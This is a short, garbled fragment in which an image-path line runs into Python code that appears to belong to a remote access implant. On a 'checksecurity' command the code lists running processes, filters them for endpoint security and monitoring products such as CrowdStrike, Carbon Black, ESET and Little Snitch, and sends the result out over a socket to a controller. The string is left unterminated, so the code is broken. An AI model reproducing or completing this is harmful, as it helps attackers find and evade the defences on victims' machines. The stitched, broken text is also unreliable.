 elif 'checksecurity' in command:
try:
x = "ps -eo | egrep 'CbOsxSensorService|CbDefense|ESET|snitch|xagt|falconctl|
execute = str(commands.getstatusoutput("%s" % x))
ssock.send(execute.encode('utf8'))